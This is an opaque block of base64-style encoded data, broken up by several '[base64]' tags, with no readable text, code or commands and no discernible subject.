tg3vzCRV34DDBSQBQgIEvnrRRrcOYmu9lft57gzSctNeFRlMGbbztzc3oj0S+m1mNQ6ojJ8OXfOZGSeEYu/27Qx7YioFMVv//o/jivVVk87MszJprKkBoJDCFHAjGRNicxaKBBZXL4B14zCAZzkYFyZpspr4PYEM4B4vLxMuZe81OIV1YzUU/FQZUbptjZMmG5tD90LpkONwYoEVf7G71UfgBSG2qsz/N9TxWNS1S4cuI0EcoOCwXLngKfZfQzN+AZvEum4IKCsB69mDkHrSwrFZHv6QiGYGaePSofyzmXyvfo9EBcmlZP7DHZoEM33pcy4OKKKmAmN1mQCLTStHuLh8rBSCN3FnpozDQB301GXiuiuw2ltpnDVLfse8YVOhLGhq3za6gv7dgmBYeS6FwZUd/qNP6m7zKienhIq1OVN6EqA47OTMLRaWRqS0vmlo8tt9w4GnDo4upB1B8FVpvLhRw2AqLkCdR/NkV6PCh/ouccUTSM1oA++HV0+8F+x5LH7YViiLVnVwaVpqzYlqLL8kydf7NRJ/hFP3pDmLsv8H2ho66hRXthesNkntF/wsnhuGdNd3Ihxu7M+O4C6RHfXrmpJlBh+q3LSOWj/fUsrYE8/UgJIFoJ37QnbeesJsj/pawZl7IfnF+S4O02rbE4yErNGtZ1oy67TW00mcBjYK+Ns+kMGe5tFPgVh40hb4PIKeXneYDuietxvvkjOVa0u2obpK4SiBGKp/mmBvTKWa4aXph4onkRfeMYcF/XOFRoeNwSlcbOWU+gJqJxcwbmgG90DMaMcq5NurSq7ecjtr/BwUMYXlEHnx5R7XrQw1fMphLbFNdTAp4yTDfngk2S5SeUjoFzLby/46HuK2BBTcr1v7fGdrIIWS94DNk0/Go/[base64]/IWvPs028q7SEpVl7JKnWhQfvBtyN0X4xzYYOnUTcFpSfrGK4Wn2dXIQnYA1Y1ezFjPGA5GbK8oNacyx481GRUMNTzzSqvQSd+/FPg4ceuiR5i9Xau8z6rTKIpBQlbpNw/y21lZ0Wzi714XL3Bf2DtROm5gESyTXv97PPWhK9dcKYCKhaqxyPs3M6yZ6CRZ8QVS79G4jqp7TakSzlzFai7d5xQdRNlHOl9t1SQrN+zPSOIwO/gnL6AhWyj1p6iJuOOBEOVqcpr54952wilIqH+q410k1Ezv6O5hAavGayqEA7Em3v6wJ+KwiG/XFcFyFeoAOtRSfLuPk6REMPc3M0Rh4SPRjl5I2qDh1bACf5tOv/Ie9sFkO8MFG3yCeBv9vyuYhtsc+4vdbjkeKMxvQWwn5th3Mn6JGgPCvuUxbjhEFWOOvbffs9dU/oPrI8At8lLXjnkBEG3ZOb0LbGH8EeeM9/lXwO+3uluHGi4b9e4sBUirNGZkOAKA0Two5BWV/VIb7F4rtfyXDLLbBwtRHJRkaYpdzkG0ubiFOnWgIrmkZpqfNpLoWj+xfOfV1L5OqIZCXPduvIB2LbkhRGDe9vbvbmJZXjoEbLXK1eboc88n5D/8dZZiBBHl48FLxehB2H4YgR9NkZ/yOgr8RGjjFFaJk72LSnIeR+qkABY1nvV8yJjW+51zsyhbZxxyB0zxrmwifq/GDFSh851aRc6eNh8EYBJYl1weFfU8G7moy007rHwcpw2MTtNc8GKSy7wETtcWZAOhIDaBlsGcsu2ZpVXgqG+MG0x87ad+l/XRJb1I/DdGAr3gtj3W1ml2d3xA4SP1hnLp3W7Monh5+lzXl+NnwfNxMGO/YYb0wS631EQD68NZpbmjxBrf9WVBTYgGniAnHYuPnaV7VIVaQuus63OTp0HjymXMj1BYmBMtP2Zeh2Y/5sSg1ZO3cZo0l8Db9IscwAMkdwpZXczAMJMkEXhKndFuQi1sz986G9i11IThU8EbeIWpWUNuhXT5kTWGq/2R3xSeanl3D2rxeeCg3SKbi/LZLGBQk+JyhzifV1RDOd6p23bkXdm6Hu/C5hhOzGlq1wwInf3llkhLaGAdpHNeMbT7LQJnKz/lpoWnVg1oSxrkEowQcjT+Br2MDi3P7lm8ClTDPHg3r1MVJwtZihpgIyTBpJkhYqI77CfSU+pddIl5X6O4worICh+odZoxvlF0Nbh2QDPrmhmPkIon3s5F2T5w7KHxdM8fK3gUQHH7dFtbBxJVcPdQth8dJijBuj6dMUf6d+kFYORjQ0Bo1GQ1mCWobFzifE/FtwS5jOUxIZVjX9D9jI5U7emLiR5ba9OqXXLf7wBuco7NRc+Q+RmKFMIjhEF0cGiZv3e3reaHqlnH9GVl8Oj+ad+0zQJACsW4xGjw4DRK8jkY6xmWYDBTAxD7bXXyXz5hYc5m0mavtczqWKigbQz7u6oY4FeXgl7aETTeZO3qC1Es/COdxunsQ67A+irMxpR0GuxK/[base64]/jYGDmi2OjDk/WBxVYzsRYlB1aDoZffi8yz3+TDt1T+KzS7BA7Qh6kg0nzS8zwI3cSt28V1A6ant/bYcvr7fCzMuTUqB4mT9RK6DNh+x8I/Xy94D+UkBRw/HJkvMCYnkSl+lyYoT7T7x+bVV9yeGsIroqcslnWwKbbPzm+1L1C1Lv2Hr+Y9pH7/fhFql1EGjiotdoSm0Mj+tRXJgyhM7VVVOMj+KGRKE5JU+dutS0wmfYN8PSSZqb8tuB26ZqYbQQbxLp2ci1blDxA3cutElzbU2LBUF1eO5/8vtRtXwsQtCkJ0pUJ7ldHHYvsOddu2Rn5H1C6RCNy82oVmC3VN5qnmN71eujLf5eaKdsrxd1Sw5pWrUufgXYJzjUGUsXiUfWhjWyBjgeZ1smClqruCSPB2KYL6ZzbzXOew6qElH8n4LUhirJ9bbPKFA3HACsGCcQ+JdlbT3DPZ2pv2mspqIP5qWD9MyvUzhy/7TZ7JgzHzmMIUmo+xpvUwNBAHNtNx8F0mFNQ7eb4m/TTn1OYrFZ7SnyI67U+xfW87gDX5NZaHgXYHZg28jUjTxf1hJLfp7xRRGvhQiQs+NfZwTIPo1meJ0XZGIlECGYsYAd1YMDbUKhquWgKvADVa+9zctrarseArjOhIYAEYlCkv1C/QO6VvDhq50K+i0YIRspP4QXrxDEpcx6fmKtQh2PkZeEVFfkM8ffXNbO0pO0rie3GGB6nPUvvuF36dkOar+5plzpiRf/Mk+rwMkYKtvFhA5eFknTxzGTVNj+PE0EOqqiA6HBluATB/[base64]/0CfxHBiv1DAWi7/hP+qtoDzgYiToTelYj7dzJh1qKNsyuO/hblzyNWF8AJbt3LTxMk2TL0Ru4b7U4uK58D3BgSPWtEFrdzOlapvPaTboaZvPm3k83KDG4btYe2SCoXnuehTqkNf27G4e+wAceRwjsT6/XvRrKZTiWZ6XkO9RENKuBWYGV2SvOp14gSS4B9kfL0VtaxiEL60ACh5R7p2A5NH6ZIGISpBmSeI4QQjXVAMqgrbqlG3dT5cOA+DFWsatKUMWmr9928ICUzqzfGcDZXxtaxVfSe3X0bhCh/qFjN6mGlZKt91IkkX8c4yad5ntOTu4gglTdDW9ExchuHsRMJgjocMKps+1keqNPSTTEy5uuqAZzImCyFWTa5IXNqowpjau6Rur5GikHaajRznCQODOEprH+M/Kqwjqb1fd/L370msZJmBndkXlO4F9ZZhgCrj2OKpbM/Pzhv55sJ2MJ/whLkHW6Po2XAvxh57FUZFkDxaJB3kPNCp0rdiSWysdAuMduj67a3WfEXdB1OfntqO0VtCQLEEzDqyHVWN43Ezc6U5CDK5+IiMcRlpuWEhTTXeK7vMMsuo07NkZGYopfiAVrUJw7xbUDakCcEMUHlT3ni4KJpNgH4iE/m6qHPDqgnocYD+9kEJvHzHraVzer6ojgNlUwdUqq3vevvKYQztmxHkLUI2LaUDg7ffn6WVNcrbpBPCYh7UOLPZRUgtgK/35lHdyOhrnwgmuKLwavXmwa+1iFNyw+Spz9ZjYobXg0eDmcDeFMFjXTSUxp/LoHQzpEG493hgycS3rd7llJJ7vu1ToU9bMeMMMPXU5r4kvOnJuXepFF3oBWP8LnBlQkhKOe9VDKGfP3nUAjB4z6PVRA4OJP1Mv7ZFQ5ZYW3mjOLf3rhglSH+PqbMgMcjMU/s0r+pbX5q2HxvvAfu89dDuqfgQ4Ygt4/QiU/P03MQ99sqryOhsqLQFBva/ac8JIrId40gWH7XxYzVjblQOHVmQRgPTs5D3aUc9Gb3myPDYQDqrjB+09A/[base64]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[base64]/vKShXXWsCIgTSJj6brOMpuXj+J7aRGfBnc9EIs+wB5P7oT0HR2k1pdJBx80BbgvlsDk50eW8BtuVEaRS5vrTJXlJ/YUF+qq4KnhTha0QzTSs99vdX4bFk8y4Ymy8q7DrPC+sD8Jh4B0wJPRittj+BAb5x+vrk6/wDsA3xadq7CIWqRmfujWxQ6UcZwsAmR9JHvca/HMUVvRc3lk6i+dJzcupCWZc0a6YLpCPB6LZhZ/lpSPW4O8VVlmWg1QyqMHbV2QWRbzKRammwkR4iYEH3ylW+Mz2HlhLraWNUCHCsHSZARCxBenlMnTw/WSfJ5MaYXoiRHqrdQkIV9jxpqjBVEU6+YZXmksKSgpEgzIwryZCnv/rAKk6qEfo5h5Ov0W1Elm+082z09vlQ5Tuwtj/[base64]/GqVYklAeU31jPgIsJ7jZPdGFBSVlHDjsOnTjC/yVp02ctXdnj4pqo/9lWNvSjGqq+peIKFieV3Jo1IPoUnvVyrfvO82NP3sGFGVRK9Ak8WvTU3q2seLwbjx0/6WOc5oPqnLWCoj4gD+H7QisLXdQr00jV0SDF2m/b9sXK5n2tL32lHi7EHzWzCKgT2Lq7J9K7MpfmMoeXZ4xw4Zf11d/Odi209tFrGbJRrrH1neDJcNi4bhibwrlNpv1OVMIVw+97off3Xv2LxtnHt/Hp2SK0MAfvHRZ1chaANMQlViTB+aD5x7szPsO2wgZHZyMfZcpUj0/R7+c1ITYYHEMM+5JO8kSAZs2vZYIc8YI703MZ8v0uF9r7uEfHtqk+ynyBu31I58dMg2G6U/caz8TBFWpWWCI413yqiqQLDIit1KTyH6Nh8+BY9RuVBX1MuzSsePQ4fRUDp4jzLkcwal5Qj4YbtNdRbqy3NLMADmePCqPmIKbp1aA/Qth7r7r6dlORGpVMlZ1hwf4V5Sn0bb9HamxbwMmk7cksKa3d3I18GvHTZQE44KakgK3w21g5q0Ht8JcnBn27i+uWKpvEXV37pNe4jG5Y9qJZ6MX3kWxQdm72kf9Ofzyd7qXVGsqqMz5yT+29GOSJ5P2/VD//QnpLYwlx+5UI+H9297FEkPLK77hBCFGV4YHlm5EFUpXPHEsMweviRJKMYrQjhElV9fvpdGmef2dbXpPuWauhlNV3PsyJLnrrQuSF382AddHY8PI69wWV7dNxNAyS9XifHyuiwxwgBwKC6OfSsLZ9ULq4H2uXmodIN62dHpFWMMLDu9mQdOiXWu/s6Ew33+3qouL1l7XmdfS99nbyq9QpPxIkYlwBZGwZX126Qu5J3WLL8A8bcgUuLQxmLKs3mK2KCcAqvWYpDBeR6qa10TAe9UF5tA/uULhkEvdFX+p/YT+oOaJS21745je/hL922JCu88YXCHWkd9h9TT/pQhbLKawFkgk4spsyeYJ6g/J2SD9xbY+tz4oX13AQxaw7XYHsPEPq7Sm9/yzhTJPVRQrBzvlGk9XRionlEz4L5YGChOo2c4BHnM+/SgvXQgX0lCe6YaPMeGwKXCMT+35Imbl7g9ximi8iPI6yiTiY6LYASmCeYA/[base64]/eaOch9kl6UmNq+4x+feyzhfe/evWa1i5SuOjC2COL04Ihme6jC5KQciZKDTLeEHEKi+76v1HFft85aScScoEM2FpIQ5G0VBxRYSk9olH75fGw3VUNtQdlIVcazcueKbveqnL5kdbQTlaRhAgJ311erCfAVTljbK7yEVfMWGYzlfLTHJHkMz4pvcXl51vyT6NqxpXF8dNjbO8YWDzWKY77xJ82hUaQP8/TnUCixiHHM/iRxxOTr7lgt2BQYPyLp4fuCgdiXSdtQ5+4ttqDpoinV+Ada+rghl5h9cMoUM9AbE9HLSNDWoAaSbsnITUSbxacLf8t0NYA7JIPLAOMyn4axiFiAuTdrIZwjcy/GG2uCL7SsIn5BPLdnHu0SxTaSZFuINVDZa6LmdkLKDLkXBIBsxatC7zxQREsrVIQSBaafv4XWjTb4Bw8LJ0cqMpdmTzJ6oTBjG+GGPSyO6JU5+lHD/oeuHx8faecXTfQq/iVkab/tkcZk5g3llV6b952PxrX8TsC4nawTjoU1Dv+RjVV9N0dIwDhZ9qAOcG/bksWc3o/eCLcwmV1L7LRXsXXO/HRHfzWzikeEAHDfyHYSJLkHVlZQ2IY5fqWrJfEkLQo7gniCd6Mw0DjnxDd3XcQxpq4f3gTd6YY96Gyz23ujPVl0foUrdzaDOPQ+1QPxHWVIhuIcGtYcQ0pSl3L+cbXyyyCixHZujx3oFgDBLEmzllIMHQFFukz45GcQS76fA5qF/p208kxSN54NhriiBypxHDxWaEUxibtdy3rZNWsduQy9MRTZumicpIhlSHlny0MwlZnBpcS6hviIQv25i1ZLkpgAjmn6VFqbP1E4h6tAXPFSualRV1e07rctAsvPDWIDwtZ7r9Fn/YFgZZKZCVh9lCy7vZc6UkX6DQBqUmqzKuN7x1c93H2D/AWXagilhdFbPaqUiETyjOPqtFxwT5nApwQ2aRNd/GcajDf5M33AD+pqB4S6GrPZN6BZnIA+PjMBceTbBcpHdkwlUqurmvv3sMXoS8297oryPf5ydPbMzWvA7wrrfU/a6b8RQVCRzIVPa0WXOsBu4JMxfgRJ0HKZhMlPXaUlwXfuKTuuaBukzOcdaoZKoDAkDNVnC0OMFsdWI6x5w8cnJC/FA0EetNp6Aepg1sGkfmuH3dSOOdISL9tqeo6sxydEZb/9/MtLRvTbi0OUfNzhJF298G257G1BQuBrfiqXU2ItjHAi1Sco5B4IYEayuAlb1+oCgjdF6iGFXNZgs/[base64]/bpK4/SkI9D4aL2m7QN2/I2QKeq20sZAdpDRA5aMWUEY+DcEDYWQqXrym9Vy9C9RtVJ4SeC4HSTq3UjnVxiJGMVOnZ2csDyss0LVBQkV7gXRZNdgyhmJrsnjpRYmFvkKKeQCf1v6OV79yECLt0YSlhl/7QThk7tOypzHMrNFiWDvL4U/1Vp07Wm6AZf9phmgsO9EUM7ZUtEqD4CDRgdpFyFEE+hZtubvWVfNMEo/f2mTt5p8r+L7MKReMcnrkwODtz3u+ADotFtZiaMCe905WOOuw0BHFE3h9RoiQDjLCwgDhJi5WmRwNALGZEDtFkdH2q/sPqAnRvM86UPqOYtmrxrFTyn54zSwGelvZfY8bRSljNu9mtUPS9QzP+N8TDxeh+DRZCoNrgThADeO9ohmSodfZo8tW13I4L+c2pLBs2901O37esAsNtvqh9aQcENeDhL8F/PTA65m25dulG14B10Ki+6PEbe7b7TFAPPXnijWLjy1/werub7mkM94qaT+KylVaTmXwJPP0j8/G22qUdZNVgjShHww/9lQha5gLzgw/nO0ia/MU2lXiiin4u/Kme0gU9HN5ouB8kYb1YtRnboAscPKAJQ0pr1MEAskcOahws/MNkJ/qTZ9oXErddi6IetYHbFvdzFSEYskj6typ2GfVL8VlgT75wZe/MS+21pP/+SLk0zROJEIUoo+DTWteWOzlZtDER7eAL+KoRTUd9l6xkB5ZxBno+20JtrH6kkMq8yYp9eJHkQs/tcfuS/fInpOEXeZLmfmqFMG1etlVFGdOjPmdpU1Wk0AOLYPQpwLBN7YTYlKSD4Iy7OWb7DBcn6SCaERfBPmjLiWBG4ngsU69nhxL+YSCBb2KYHxRkSizaI2Zs3z7GnDA87p9luSZHQh6jaT+N/Dk5pHWug5OnqaTp6prNoPRL3oED10Qf1906YfP+9ZC6FG8Ei48EYGQC+f1gQ5RQDblMr7OTsxaw1htd1lLnoUXX9x7YYY0uw